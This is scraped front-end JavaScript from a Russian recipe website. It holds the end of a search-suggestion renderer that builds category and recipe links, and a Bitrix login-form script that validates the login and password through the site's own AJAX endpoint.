										//console.log( sectoin_arr[sect] );
										if (sectoin_arr[sect] != null) {

										if(sectoin_arr[sect].name.indexOf(inputVal)  != -1){
											sectoin_arr[sect].name= sectoin_arr[sect].name.replace(inputVal, '<span style="font-weight:bold">'+inputVal+'</span>')
											
										}
										tpl_sections +=`<a class="search-view__link recipes-categories__link menu-mobile__link" href="`+sectoin_arr[sect].link+`">
						                                        <div class="search-view__item recipes-categories__item">
						                                            <div class="recipes-categories__icon search-view__icon">
						                                                <img src="./assets/images/categories-icons/meat.svg" alt="">
						                                            </div>
						                                            <span class="search-view__text recipes-categories__text">`+sectoin_arr[sect].name+`</span>
						                                            <span class="search-view__sticker">
						                                                `+sectoin_arr[sect].recepts+`
						                                            </span>
						                                        </div>
						                                    </a>`
						                }                    

									}
						htmlOutput += `<div class="search-view__categories">
							            <h3 class="search-view__title">Категории</h3>
							            `+tpl_sections+`
									</div>`		;	
					}
					let recepies_arr = data.recepies;			
					let tpl_recepies = '';
					if (recepies_arr != null) {
						recepies_arr.forEach(function(element){
										//console.log( sectoin_arr[sect] );
										if(element.name.indexOf(inputVal)  != -1){
											element.name= element.name.replace(inputVal, '<span style="font-weight:bold">'+inputVal+'</span>')
											
										}
										tpl_recepies +=`<a class="search-view__link recipes-categories__link menu-mobile__link" href="`+element.link+`">
	                                        <div class="search-view__item __recipes recipes-categories__item">
	                                            <img class="search-view__img" src="`+element.pic+`" alt="">
	                                            <span class="search-view__text recipes-categories__text ">`+element.name+`</span>
	                                        </div>
                                    	</a>`
									})
						htmlOutput = htmlOutput + `<div class="search-view__recipes">
                                    <h3 class="search-view__title __recipes">Рецепты</h3>
                                    `+tpl_recepies+`
                                    </div>
                                    <div class="search-view__results">
                                    <a href="/search/index.php?q=`+inputVal+`" class="search-view__link _result recipes-categories__link menu-mobile__link">
                                        <span class="search-view__text-result">
                                            Показать все результаты
                                        </span>
                                    </a>
                                	</div>
                                    `

					}
					




								$('.search-view').html(htmlOutput);



				  });
			


			
		}


		
	});

	
})

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907
body_size: 535
content:
$(document).ready(function() {
$(".login a").click(function(){
        $(".log-form").slideToggle();
        $(".log-arr").slideToggle();
   });
$(window).click(function(event) {
	if( !$(event.target).hasClass('log-form')  &&  !$(event.target).hasClass('loginblock')){
	  //  $('.log-form').hide();
	}
});
});

function validLoginPass() {
    if ($(window).width() <= '992') {
        var login = $('input[name=USER_LOGIN]:last').val();
    } else {
        var login = $('input[name=USER_LOGIN]').val();
    }
    var path = '/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
    $.ajax({
                url      : path,
                type     : 'POST',
                dataType : 'json',
                data     : {'LOGIN':login}
         }).done(function(e)
         {
            if (e.success) {
                if ($(window).width() <= '992') {
                    var password = $('input[name=USER_PASSWORD]:last').val();
                } else {
                    var password = $('input[name=USER_PASSWORD]').val();
                }
                $.ajax({
                            url      : path,
                            type     : 'POST',
                            dataType : 'json',
                            data     : {'ID_USER':e.success, 'PASS_USER':password}
                     }).done(function(e)
                     {
                        if (e.login) {
                            if ($(window).width() <= '992') {
                                $(".log-form:last form").submit();
                            } else {
                                $('#pop_up_auth_form').submit();
                            }

                        }
                        else popUpNotice(e.error, "bad_notice");
                     });
            }
            else popUpNotice(e.error, "bad_notice");
         });
}
